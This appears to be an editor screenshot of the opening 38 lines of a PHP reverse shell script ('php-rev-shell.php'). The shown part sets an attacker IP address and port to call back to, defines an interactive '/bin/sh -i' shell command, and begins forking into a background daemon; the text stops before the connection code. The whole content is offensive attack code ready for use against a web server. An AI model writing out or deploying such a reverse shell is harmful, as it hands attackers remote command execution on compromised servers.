 Open
php-rev-shell.php
~/Desktop/trasnfer
Save
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.13.3.153';  // CHANGE THIS
6 $port = 4444;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21         // Fork and have the parent process exit
22         $pid = pcntl_fork();
23
24         if ($pid == -1) {
25                 printit("ERROR: Can't fork");
26                 exit(1);
27         }
28
29         if ($pid) {
30                 exit(0);  // Parent exits
31         }
32
33         // Make the current process a session leader
34         // Will only succeed if we forked
35         if (posix_setsid() == -1) {
36                 printit("Error: Can't setsid()");
37                 exit(1);
38         }